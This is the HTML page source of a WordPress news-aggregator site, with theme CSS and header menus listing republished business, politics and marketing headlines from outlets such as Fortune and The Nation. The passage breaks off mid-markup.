input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #1481c8; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #1481c8; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #1481c8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #000000; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #000000; } .entry-content .content-inner a { color : #3f85ff; } .jeg_midbar { height : 123px; } .jeg_midbar, .jeg_midbar.dark { background-color : #ffffff; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #ffffff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 1px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #000000; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : #000000; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #ffffff; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : #000000; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : #000000; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #000000; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #1481c8; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : #1481c8; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : #ffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #ffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #3f85ff; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #000000; color : #ffffff; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : #1481c8; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #ffffff; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Roboto,Helvetica,Arial,sans-serif; } .jeg_header, .jeg_mobile_wrapper { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif; } .jeg_main_menu > li > a { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-size: 14px;  } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "PT Serif",Helvetica,Arial,sans-serif; } @media only screen and (min-width : 1200px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1370px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1370px; }  } @media only screen and (min-width : 1441px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1380px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1380px; }  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='cookie-law-info-table-css' href='https://influencerworlddaily.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel="preload" as="image" href="https://tvseriesfinale.com/wp-content/uploads/2023/09/powerivforce10-590x393.jpg"></head>

<body class="wp-singular post-template-default single single-post postid-60982 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.5 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header full">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-1756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1756"><a href="https://influencerworlddaily.com/anti-spam-policy/">Anti-Spam Policy</a></li>
<li id="menu-item-1757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1757"><a href="https://influencerworlddaily.com/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-1758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1758"><a href="https://influencerworlddaily.com/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-1759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1759"><a href="https://influencerworlddaily.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1760"><a href="https://influencerworlddaily.com/fair-use-disclaimer/">Fair Use Disclaimer</a></li>
<li id="menu-item-1761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1761"><a href="https://influencerworlddaily.com/ftc-compliance/">FTC Compliance</a></li>
<li id="menu-item-1762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1762"><a href="https://influencerworlddaily.com/medical-disclaimer/">Medical Disclaimer</a></li>
<li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1763"><a href="https://influencerworlddaily.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-1764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764"><a href="https://influencerworlddaily.com/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-1765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1765"><a href="https://influencerworlddaily.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://influencerworlddaily.com/" style="padding: 0px 0px 0px 0px;">
				<img class='jeg_logo_img' src="http://influencerworlddaily.com/wp-content/uploads/2022/05/5.png"  alt="InfluencerWorldDaily.com"data-light-src="http://influencerworlddaily.com/wp-content/uploads/2022/05/5.png" data-light-srcset="http://influencerworlddaily.com/wp-content/uploads/2022/05/5.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-4417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4417 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://influencerworlddaily.com/"><i  class='jeg_font_menu fa fa-home'></i>Home</a></li>
<li id="menu-item-4479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4479 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/business-2/">Business</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="137" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/millions-of-americans-are-grappling-with-years-of-declining-economic-wellbeing-and-affordability-needs-a-rethink-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Millions of Americans are grappling with years of declining economic wellbeing and affordability needs a rethink | Fortune" title="Millions of Americans are grappling with years of declining economic wellbeing and affordability needs a rethink | Fortune" decoding="async" fetchpriority="high" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/gene-ludwig.png?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/millions-of-americans-are-grappling-with-years-of-declining-economic-wellbeing-and-affordability-needs-a-rethink-fortune/">Millions of Americans are grappling with years of declining economic wellbeing and affordability needs a rethink | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/venezuelas-opposition-leader-wants-to-give-or-share-her-nobel-prize-with-trump-but-the-norwegian-panel-wont-let-her-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Venezuela&#8217;s opposition leader wants to give or share her Nobel prize with Trump, but the Norwegian panel won&#8217;t let her | Fortune" title="Venezuela&#8217;s opposition leader wants to give or share her Nobel prize with Trump, but the Norwegian panel won&#8217;t let her | Fortune" decoding="async" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/GettyImages-2253971702-e1768135265283.jpg?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/venezuelas-opposition-leader-wants-to-give-or-share-her-nobel-prize-with-trump-but-the-norwegian-panel-wont-let-her-fortune/">Venezuela&#8217;s opposition leader wants to give or share her Nobel prize with Trump, but the Norwegian panel won&#8217;t let her | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/florida-man-who-grabbed-nancy-pelosis-podium-during-capitol-riot-runs-for-county-office-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Florida man who grabbed Nancy Pelosi&#8217;s podium during Capitol riot runs for county office | Fortune" title="Florida man who grabbed Nancy Pelosi&#8217;s podium during Capitol riot runs for county office | Fortune" decoding="async" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/AP26010632818966.jpg?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/florida-man-who-grabbed-nancy-pelosis-podium-during-capitol-riot-runs-for-county-office-fortune/">Florida man who grabbed Nancy Pelosi&#8217;s podium during Capitol riot runs for county office | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/we-dont-want-to-be-americans-we-dont-want-to-be-danes-we-want-to-be-greenlanders-local-politicians-reject-trump-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#8216;We don’t want to be Americans, we don’t want to be Danes, we want to be Greenlanders&#8217;: Local politicians reject Trump | Fortune" title="&#8216;We don’t want to be Americans, we don’t want to be Danes, we want to be Greenlanders&#8217;: Local politicians reject Trump | Fortune" decoding="async" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/AP26009640136161.jpg?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/we-dont-want-to-be-americans-we-dont-want-to-be-danes-we-want-to-be-greenlanders-local-politicians-reject-trump-fortune/">&#8216;We don’t want to be Americans, we don’t want to be Danes, we want to be Greenlanders&#8217;: Local politicians reject Trump | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/greenlands-1-5-million-tons-of-rare-earths-might-never-get-mined-because-there-just-arent-any-roads-to-them-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Greenland&#8217;s 1.5 million tons of rare earths might never get mined because there just aren&#8217;t any roads to them | Fortune" title="Greenland&#8217;s 1.5 million tons of rare earths might never get mined because there just aren&#8217;t any roads to them | Fortune" decoding="async" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/AP26009640144340.jpg?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/greenlands-1-5-million-tons-of-rare-earths-might-never-get-mined-because-there-just-arent-any-roads-to-them-fortune/">Greenland&#8217;s 1.5 million tons of rare earths might never get mined because there just aren&#8217;t any roads to them | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/i-run-one-of-americas-most-successful-remote-work-programs-and-the-critics-are-right-their-solutions-are-all-wrong-though-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="I run one of America&#8217;s most successful remote work programs and the critics are right. Their solutions are all wrong, though | Fortune" title="I run one of America&#8217;s most successful remote work programs and the critics are right. Their solutions are all wrong, though | Fortune" decoding="async" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/justin-harlan.png?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/i-run-one-of-americas-most-successful-remote-work-programs-and-the-critics-are-right-their-solutions-are-all-wrong-though-fortune/">I run one of America&#8217;s most successful remote work programs and the critics are right. Their solutions are all wrong, though | Fortune</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4478 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/politics-2/">Politics</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="136" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/is-trump-a-fascist/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Is Trump a Fascist?" title="Is Trump a Fascist?" decoding="async" data-src="https://www.thenation.com/wp-content/uploads/2026/01/cover2602.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/is-trump-a-fascist/">Is Trump a Fascist?</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/dude-video-lunatic-heckler-gets-the-finger-from-president-trump/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="DUDE VIDEO – ‘Lunatic’ heckler gets the FINGER from President Trump" title="DUDE VIDEO – ‘Lunatic’ heckler gets the FINGER from President Trump" decoding="async" data-src="https://therightscoop.com/wp-content/uploads/2026/01/trump_pointing_detroit-620x300.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/dude-video-lunatic-heckler-gets-the-finger-from-president-trump/">DUDE VIDEO – ‘Lunatic’ heckler gets the FINGER from President Trump</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/donald-trumps-imperialism-is-murdering-people-at-home-and-abroad/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Donald Trump’s Imperialism Is Murdering People—at Home and Abroad" title="Donald Trump’s Imperialism Is Murdering People—at Home and Abroad" decoding="async" data-src="https://www.thenation.com/wp-content/uploads/2025/12/GettyImages-2245904051.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/donald-trumps-imperialism-is-murdering-people-at-home-and-abroad/">Donald Trump’s Imperialism Is Murdering People—at Home and Abroad</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/breaking-video-trump-finds-out-father-of-minneapolis-activist-who-tried-to-run-over-ice-agent-is-maga/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="BREAKING VIDEO – Trump finds out father of Minneapolis activist who tried to run over ICE agent is MAGA" title="BREAKING VIDEO – Trump finds out father of Minneapolis activist who tried to run over ICE agent is MAGA" decoding="async" data-src="https://therightscoop.com/wp-content/uploads/2026/01/trump-7-620x300.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/breaking-video-trump-finds-out-father-of-minneapolis-activist-who-tried-to-run-over-ice-agent-is-maga/">BREAKING VIDEO – Trump finds out father of Minneapolis activist who tried to run over ICE agent is MAGA</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/memo-to-the-mayor-how-you-can-accelerate-the-development-of-affordable-housing/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Memo to the Mayor: How You Can Accelerate the Development of Affordable Housing" title="Memo to the Mayor: How You Can Accelerate the Development of Affordable Housing" decoding="async" data-src="https://www.thenation.com/wp-content/uploads/2025/11/HomelessNYC.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/memo-to-the-mayor-how-you-can-accelerate-the-development-of-affordable-housing/">Memo to the Mayor: How You Can Accelerate the Development of Affordable Housing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/breaking-behind-the-scenes-photos-of-president-trump-watching-venezuelan-strike-and-maduro-capture/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="BREAKING: Behind the scenes photos of President Trump watching Venezuelan strike and Maduro capture" title="BREAKING: Behind the scenes photos of President Trump watching Venezuelan strike and Maduro capture" decoding="async" data-src="https://therightscoop.com/wp-content/uploads/2026/01/trump_maralago_venezuelanstrike_thumb.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/breaking-behind-the-scenes-photos-of-president-trump-watching-venezuelan-strike-and-maduro-capture/">BREAKING: Behind the scenes photos of President Trump watching Venezuelan strike and Maduro capture</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4485 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/marketing/">Marketing</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="146" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/ai-works-best-as-a-teammate-not-a-tool/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="AI Works Best as a Teammate, Not a Tool" title="AI Works Best as a Teammate, Not a Tool" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/Lauren-Espostio.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/ai-works-best-as-a-teammate-not-a-tool/">AI Works Best as a Teammate, Not a Tool</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/6-marketing-trends-you-need-to-focus-on-in-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="6 Marketing Trends You Need to Focus on in 2026" title="6 Marketing Trends You Need to Focus on in 2026" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2025/11/john-jantsch-1.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/6-marketing-trends-you-need-to-focus-on-in-2026/">6 Marketing Trends You Need to Focus on in 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
